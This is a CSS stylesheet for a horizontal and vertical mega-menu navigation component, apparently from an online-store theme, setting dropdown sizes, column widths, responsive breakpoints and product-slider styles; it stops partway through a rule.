.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 .sm_megamenu_col_6 .sm_megamenu_col_3 .sm_megamenu_col_3 {
  padding: 0 15px;
}
/* Use the .sm_megamenu_firstcolumn class for the items that stick to the left edge of the dropdown */
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/*-------------------------------- 2-Levels Drop Down ----------------------------------------------*/
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul {
  position: absolute;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_description {
  display: block;
  padding-left: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul {
  margin: 0;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_content ul li a span {
  padding-left: 13px;
}
.sm_megamenu_align_right {
  text-align: right;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu:after {
  content: "\0020";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
}
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
  display: block;
}
/*css for button*/
.sambar .sambar-inner .btn-sambar {
  background: #fff;
  color: #FFFFFF;
  float: right;
  margin-left: 5px;
  margin-right: 5px;
  padding: 5px 7px;
  display: none;
}
.sambar .sambar-inner .btn-inner {
  background: #08c;
  width: 100%;
  padding: 7px 0;
  float: left;
}
.sambar .btn-sambar .icon-bar {
  display: block;
  height: 2px;
  margin: 2px 0;
  width: 18px;
}
.sm_megamenu_wrapper_horizontal_menu .media-list {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu li.media {
  width: 100% !important;
  padding: 0 0 10px 0 !important;
  display: block;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  float: left;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  float: left;
  padding-bottom: 15px;
  padding-left: 15px;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu i {
  padding-right: 10px;
}
.sm_megamenu_wrapper_horizontal_menu .title-megamenu-home {
  float: left;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em !important;
  width: 100% !important;
  position: relative;
  text-align: left;
}
.sm_megamenu_wrapper_horizontal_menu .clear_item_megamenu {
  clear: both;
  border: 1px solid #cccccc;
}
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-1,
.sm_megamenu_wrapper_horizontal_menu .element_shop_product-2 {
  padding: 15px 0 0 0;
}
.sm_megamenu_wrapper_horizontal_menu #fitvid402488 {
  width: 100%;
  display: block;
  height: 202px;
}
.sm_megamenu_wrapper_horizontal_menu iframe {
  border: none;
}
.sm_megamenu_wrapper_horizontal_menu #gmap_canvas img {
  max-width: none !important;
  background: none !important;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
  width: 20%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
  width: 30.068956956776%;
}
.sm_megamenu_wrapper_horizontal_menu .pull-right {
  float: right;
  display: inline-block;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu {
  width: 100%;
}
.sm_megamenu_wrapper_horizontal_menu .dropdown-menu li {
  float: left !important;
  width: 100% !important;
}
.class-5-columns-parent .sm_megamenu_col_1 {
  width: 20% !important;
}
.fix-width > .sm-megamenu-child {
  left: auto !important;
  right: 0 !important;
}
.banner-megamenu {
  padding-top: 20px;
}
.categories-group {
  border-right: 1px solid #d7d7d7;
  padding-left: 0 !important;
  width: 55% !important;
}
.slider-product-content {
  width: 45% !important;
}
.slider-product-content .slider-megamenu {
  padding-left: 15px;
}
.class-men-parent > .sm-megamenu-child {
  width: 780px !important;
}
.sm_megamenu_menu .page-content .page-list li {
  padding: 5px 0!important;
}
@media all and (max-width: 767px) {
  .sm_megamenu_wrapper_horizontal_menu .sambar-inner {
    box-shadow: none;
    list-style: none outside none;
    margin: 30px auto 0;
    padding: 0;
    width: 100%;
  }
  .sambar .sambar-inner .btn-sambar {
    display: block;
    clear: both;
    margin: 7px;
  }
  .sambar .sambar-inner .btn-sambar + .sm_megamenu_menu {
    display: none;
    margin-left: -30px;
    width: 92%;
    float: left;
  }
  .sambar .sambar-inner .btn-sambar.open + .sm_megamenu_menu {
    display: block;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li {
    width: 100%;
    position: relative;
    overflow: hidden;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li .sm_megamenu_align_right .sm_megamenu_right {
    position: relative;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div > div {
    box-shadow: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    position: static;
    float: left;
    height: 0;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > .sm_megamenu_dropdown_fullwidth,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_1column,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_2columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_3columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_4columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_5columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_6columns,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.other-toggle.open > .sm_megamenu_dropdown_fullwidth {
    height: auto;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_1,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_2,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_3,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_4,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_5,
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .sm_megamenu_col_6 {
    width: 98%;
  }
  .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 4px 10px;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu {
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .megamenu-dropdown-2 .item-home-megamenu li {
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .icon_items {
    display: inline-block;
    height: 29px;
    position: absolute;
    right: 30px !important;
    top: 0 !important;
    z-index: 9;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 100% 11px !important;
    /*display: flex !important;*/
    width: 100% !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_tuts {
    background: rgba(0, 0, 0, 0) url("img/drop.png") no-repeat scroll 99% 9px !important;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_col_1 {
    left: 0 !important;
    position: relative;
    display: none;
    width: 100%;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato_sites:hover > .envato_col_1 {
    margin-top: 0;
    display: block;
    border: none;
  }
  .sm_megamenu_wrapper_horizontal_menu .envato-sublv-3 {
    position: relative;
    left: 0;
    top: -1px;
    border: none;
    width: 100%;
    background: #ffffff;
    display: none;
  }
}
.sm-basic-products-menu {
  margin: 0px !important;
}
.sm-basic-products-menu .block-title {
  margin-bottom: 0px !important;
}
.sm-basic-products-menu .block-title h2 {
  border-bottom: 1px solid #eaeaea;
  color: #222;
  font-size: 108% !important;
  margin-bottom: 5px;
  margin-top: 5px;
  padding-bottom: 10px;
  text-align: left;
  text-transform: uppercase;
}
.sm-basic-products-menu .owl-controls .owl-dots {
  position: absolute;
  right: 0;
  top: -28px;
}
.sm-basic-products-menu .owl-controls .owl-dots .owl-dot.active,
.sm-basic-products-menu .owl-controls .owl-dots .owl-dot:hover {
  width: 20px;
  border-radius: 25px;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
}
.sm-basic-products-menu .products-grid .item .item-inner {
  margin: 0px;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info {
  padding-bottom: 0px;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .price-box .price {
  font-size: 170%;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .price-box .old-price .price {
  font-size: 108%;
}
.sm-basic-products-menu .products-grid .item .item-inner .box-info .product-name {
  font-size: 154%;
}
a.images {
  display: block;
}
a.images:hover {
  opacity: 0.7;
}
/*
TABLE OF CONTENTS
01 MENU BAR
02 DROP DOWN MENU
03 CONTENT STYLING
04 CONTACT FORM
05 COLORS
*/
/* 01 MENU BAR */
.sambar {
  position: relative;
}
.background_moto-parent > div {
  background-image: url(../images/moto_bg.png) !important;
  background-position: bottom right!important;
  background-repeat: no-repeat !important;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner {
  position: relative;
  padding-top: 3px;
}
.sm_megamenu_wrapper_vertical_menu .sambar-inner:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 3px;
  position: absolute;
  left: 0;
  top: 0;
}
.more-w {
  border: 1px solid #ddd;
  border-top: none;
}
.more-w .more-view {
  font-size: 108.33%;
  padding: 15px 20px;
  display: block;
  cursor: pointer;
}
.more-w .more-view:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  background: url(../images/icon-image.png) no-repeat -124px -103px;
  margin-left: 3px;
  margin-right: 12px;
  position: relative;
  top: -1px;
}
.more-w.active-i .more-view:before {
  background-position: -178px -103px;
}
.sambar ul li {
  background: none;
  margin: 0;
  padding: 0;
  position: relative;
}
.sm_megamenu_wrapper_vertical_menu {
  margin: 0;
  display: block;
  position: relative;
  z-index: 95;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu {
  border: 1px solid #dddddd;
  border-top: none;
  padding-bottom: 3px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li {
  margin: 0 -1px;
}
.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu {
  margin: 0;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li {
  position: relative;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item > a:before {
  content: '\f105';
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  color: #666;
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #666;
  float: right;
  position: relative;
  top: 3px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.parent-item:hover > a:before {
  border-color: #fff;
  color: #fff;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover {
  background: #3A5163;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_nodrop:hover a {
  padding: 0px;
  border: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li a.sm_megamenu_head {
  padding: 10px 12px 10px 20px;
  text-decoration: none;
  position: relative;
  display: block;
  font-size: 108.33%;
}
.sm_megamenu_wrapper_vertical_menu .icon_items {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .icon_items img {
  vertical-align: top;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover a.sm_megamenu_head {
  color: #ffffff;
  position: relative;
}
/* 02 DROP DOWN MENU */
/* Left & right aligned common styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  margin: 0px auto;
  top: -9999em;
  position: absolute;
  background: #FFFFFF;
  border: 1px solid #ddd;
  padding: 25px 15px 26px;
  z-index: 99999999;
  margin-left: -1px;
}
/* Drop Downs Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
  width: 168px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
  width: 337px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
  width: 505px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
  width: 673px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
  width: 842px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
  width: 1010px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
  width: 100%;
}
/* Showing Drop Down on Mouse Hover - Left aligned */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_6columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_1column,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_2columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_3columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_4columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open.sm_megamenu_dropdown_5columns,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.other-toggle.open .sm_megamenu_dropdown_6columns {
  left: 100%;
  top: 0px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .sm_megamenu_dropdown_fullwidth,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open .sm_megamenu_dropdown_fullwidth {
  left: 138px;
  top: -1px;
}
/* Columns Sizes */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  /*display:inline;*/
  float: left;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_1 {
  width: 16.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_2 {
  width: 33.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_3 {
  width: 50.0%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_4 {
  width: 66.6666666667%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_5 {
  width: 83.3333333333%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_col_6 {
  width: 100%;
  padding: 0 15px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
  width: 125px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
  width: 250px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
  width: 375px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
  width: 500px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
  width: 625px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
  width: 100%;
  padding: 0;
}
/* Other lists styles */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li {
  background: url("img/plus_dark.png") left 6px no-repeat;
  margin: 0px 0px 4px 0px;
  padding: 0px 0px 0px 21px;
  width: 109px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li .plus li:hover {
  background: url("img/plus_dark.png") left 6px no-repeat;
  padding: 0px 0px 0px 21px;
  margin: 0px 0px 4px 0px;
}
/* 2-Levels Drop Down */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels ul {
  /* all lists */
  padding: 0;
  margin: 0;
  list-style: none;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover .levels a {
  display: block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a {
  display: block;
  width: 10em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels a.parent:hover {
  background: url("img/drop2_dark.png") right center no-repeat;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li {
  float: left;
  width: 150px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul {
  /* second-level lists */
  position: absolute;
  background: #161616;
  border: 1px solid #000000;
  top: -23px;
  margin: 15px 0px 0px 4px;
  padding: 6px;
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li ul ul {
  top: -23px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul ul ul {
  left: -999em;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li:hover ul,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .levels li li li:hover ul {
  left: 142px;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_icon {
  padding-left: 5px;
}
.sm_megamenu_description {
  font-size: 10px;
  display: block;
  padding-left: 10px;
}
.sm_megamenu_title span {
  display: inline-block;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_content label {
  color: #fff;
}
.sm_megamenu_align_right {
  text-align: right;
}
/*css for button*/
@media all and (max-width: 800px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_fullwidth {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1columns > .sm_megamenu_firstcolumn {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns > .sm_megamenu_firstcolumn {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns > .sm_megamenu_firstcolumn {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns > .sm_megamenu_firstcolumn {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns > .sm_megamenu_firstcolumn {
    width: 510px;
  }
}
@media all and (min-width: 1200px) and (max-width: 1460px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 168px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 337px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 505px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 673px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 842px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 1010px;
  }
}
@media all and (min-width: 992px) and (max-width: 1199px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 500px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 625px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 730px;
  }
}
@media all and (min-width: 768px) and (max-width: 991px) {
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_1column {
    width: 125px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_2columns {
    width: 250px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_3columns {
    width: 375px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_4columns {
    width: 420px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_5columns {
    width: 490px;
  }
  .sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu .sm_megamenu_dropdown_6columns {
    width: 550px;
  }
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_col_6 .sm_megamenu_firstcolumn > .sm_megamenu_head_item > .sm_megamenu_title > a > .sm_megamenu_title_lv-3 {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 108.33% !important;
  line-height: 2em;
}
.sm_megamenu_wrapper_vertical_menu .title-cat-st h2 > a {
  font-weight: bolder;
  font-size: 14px;
  margin-bottom: 18px;
  padding-bottom: 11px;
}
.sm_megamenu_wrapper_vertical_menu .megamenu-dropdown {
